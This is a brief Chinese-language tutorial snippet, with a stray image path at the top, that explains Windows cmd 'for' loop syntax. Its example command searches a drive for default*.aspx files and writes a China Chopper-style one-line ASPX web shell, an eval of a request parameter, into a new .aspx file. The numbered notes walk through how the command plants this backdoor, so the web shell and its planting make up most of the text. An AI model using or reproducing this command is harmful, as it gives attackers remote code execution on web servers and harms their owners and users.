 for %variable IN (set) DO command [command-parameters]
for /r c:\ %i in (default*.aspx) do
@echo ^<^%<@ page Language^=^"Jscript^"%^>^<^%eval^(Request.Item^[^"chopper^"^],^"unsafe^"^);^%^>
> %~$PATH:idark5.aspx
1.%variable指定一个单一字母
表示可替换的参数。
2.(set)指定一个或一组文件。
可以使用通配符。
3.command指定对每个文件执行
的命令。
4.command-parameters为特定
命令指定参数或命令行开关。
1.%i
2.(default*.aspx)
3.do后面的内容，就是向某个文件
里写入一句话并修改指定文件的拓
展名